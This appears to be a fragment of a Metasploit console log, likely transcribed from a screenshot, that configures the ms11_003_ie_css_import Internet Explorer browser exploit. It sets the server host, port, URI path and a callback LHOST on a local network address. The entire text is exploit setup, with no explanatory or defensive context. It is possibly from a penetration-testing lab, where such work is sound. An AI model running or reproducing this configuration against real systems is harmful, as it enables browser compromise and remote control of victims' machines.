 msf5 exploit(windows/browser/ms11_003_ie_css_import) > set SRVHOST 192.168.0.105
SRVHOST => 192.168.0.105
msf5 exploit(windows/browser/ms11_003_ie_css_import) >
msf5 exploit(windows/browser/ms11_003_ie_css_import) > set SRVPORT 438
SRVPORT => 438
msf5 exploit(windows/browser/ms11_003_ie_css_import) >
msf5 exploit(windows/browser/ms11_003_ie_css_import) > set URIPATH /
URIPATH => /
msf5 exploit(windows/browser/ms11_003_ie_css_import) >
msf5 exploit(windows/browser/ms11_003_ie_css_import) > set LHOST 192.168.0.105
LHOST => 192.168.0.105